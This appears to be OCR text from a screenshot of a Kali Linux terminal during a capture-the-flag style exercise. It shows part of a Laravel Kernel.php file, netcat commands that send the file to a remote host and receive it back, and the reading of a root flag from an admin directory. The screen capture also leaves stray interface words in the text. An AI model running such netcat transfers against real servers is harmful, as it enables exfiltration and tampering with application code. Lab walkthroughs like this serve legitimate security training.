 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 01:44 1
root@kali: /var/www/html
File
File Edit View Search Terminal Help
/**
* Register the Closure based commands for the application.
*
* @return void
*/
protected function commands()
{
require base_path('routes/console.php');
}
}
$ nc 10.10.14.9 1111 < Kernel.php
$ nc 10.10.14.9 1111 > Kernel.php
$ cd /var/www/admin/
$ ls
config.php
index.php
logout.php
myroot.txt
purrs.php
session.php
welcome.php
$ cat myroot.txt
1703b8a3c9a8dde879942c79d02fd3a0
$
to be able to navigate through a number of
steps
LinkedIn
Right Ctrl